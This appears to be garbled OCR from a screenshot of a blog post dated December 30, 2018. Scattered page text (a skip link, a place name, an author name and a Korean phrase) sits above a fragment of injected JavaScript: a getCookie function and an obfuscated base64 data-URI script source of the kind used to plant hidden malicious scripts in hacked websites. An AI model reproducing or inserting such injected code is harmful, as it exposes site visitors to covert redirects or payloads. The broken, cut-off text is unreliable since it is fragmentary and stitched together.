
Skip
to
CINCINNAT
content
POSTED
DECEMBER 30, 2018
BY
WANDA
ON
초록이 글은 청소년
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU